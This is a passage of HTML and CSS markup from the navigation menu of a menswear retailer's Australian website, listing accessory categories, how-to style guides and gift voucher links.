                    <img class="js-tab-invoker lozad single-image promo-tile-3585474481-scaled-img--false promo-tile-3585474481--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/" class="promo-tile-3585474481--navLink cursor-pointer position-absolute uppercase ">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6493595101 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6493595101 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6493595101 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6493595101 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/au/mens-accessories/"
class="navigationItem-6493595101 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4615721147 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4615721147 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4615721147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4615721147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-4615721147 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6936408891 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6936408891 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6936408891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6936408891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-6936408891 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8973693989 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8973693989 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8973693989 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8973693989 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8973693989) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8973693989 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7988317482 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7988317482 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7988317482 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7988317482 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-7988317482 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4320057624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4320057624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4320057624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4320057624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-4320057624 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7755790765 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7755790765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7755790765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7755790765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-7755790765 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3272061090 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3272061090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3272061090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3272061090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-ties/"
       class="navigationLink-3272061090 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5760296252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5760296252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5760296252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5760296252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/"
       class="navigationLink-5760296252 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2872487815 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2872487815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2872487815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2872487815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/au/mens-accessories/cufflinks/"
       class="navigationLink-2872487815 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1715678468 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1715678468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1715678468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1715678468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/collar-tie-accessories/"
       class="navigationLink-1715678468 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9347405833 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9347405833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9347405833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9347405833 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/pocket-squares/"
       class="navigationLink-9347405833 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8480635575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8480635575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8480635575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8480635575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/boxer-shorts/"
       class="navigationLink-8480635575 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3004859714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3004859714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3004859714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3004859714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/scarves/"
       class="navigationLink-3004859714 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8606227822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8606227822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8606227822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8606227822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/leather-goods/"
       class="navigationLink-8606227822 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9008008498 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9008008498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9008008498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9008008498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/accessories-leather/"
       class="navigationLink-9008008498 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5200237516 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5200237516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5200237516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5200237516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-5200237516 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3655663145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3655663145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3655663145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3655663145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-3655663145 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9992028140 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9992028140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9992028140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9992028140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-9992028140 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9809822565 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9809822565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9809822565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9809822565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-9809822565 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7886031115 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7886031115 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7886031115 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7886031115 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7886031115) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7886031115 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3176258564 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3176258564 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3176258564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3176258564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-3176258564 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5991628496 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5991628496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5991628496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5991628496 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-5991628496 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1826147638 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1826147638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1826147638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1826147638 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-1826147638 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6560613694 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6560613694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6560613694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6560613694 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-6560613694 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1996947252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1996947252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1996947252 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1996947252 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-1996947252 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2300176194 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2300176194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2300176194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2300176194 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/gift-cards/email"
       class="navigationLink-2300176194 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1096404961 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1096404961 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

